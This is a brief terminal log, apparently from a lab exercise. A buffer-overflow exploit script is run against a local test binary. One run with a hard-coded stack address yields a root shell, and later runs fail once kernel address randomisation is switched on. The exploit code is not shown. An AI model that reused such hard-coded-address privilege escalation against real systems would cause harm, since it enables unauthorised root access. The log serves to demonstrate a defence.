 guest@ubuntu:~$ ./test01 `python exploit.py "bf91c5d0"` aaaabbbbccccdddd
0xbffff710
Segmentation fault
guest@ubuntu:~$ ./test01 `python exploit.py "bffff710"` aaaabbbbccccdddd
0xbffff710
# echo 2 > /proc/sys/kernel/randomize_va_space
# exit
guest@ubuntu:~$ ./test01 `python exploit.py "bffff710"` aaaabbbbccccdddd
0xbf81a470
Segmentation fault
guest@ubuntu:~$ ./test01 `python exploit.py "bf91c5d0"` aaaabbbbccccdddd
0xbf9d96d0
Segmentation fault
guest@ubuntu:~$